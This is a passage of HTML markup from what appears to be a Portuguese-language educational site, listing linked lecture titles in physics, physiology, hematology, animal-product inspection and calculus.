                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1305-introdu%C3%A7%C3%A3o-ao-m%C3%A9todo-das-imagens">Eletromagnetismo Cap 13.05 - Introdução ao método das imagens</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2501-lei-de-amp%C3%A8re-campo-magn%C3%A9tico-gerado-por-fio-infinito">Eletromagnetismo Cap 25.01 - Lei de Ampère; campo magnético gerado por fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1703-valor-do-momento-de-multipolo-depende-da-escolha-do-sistema-de-coordenadas">Eletromagnetismo Cap 17.03 - Valor do momento de multipolo depende da escolha do sistema de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
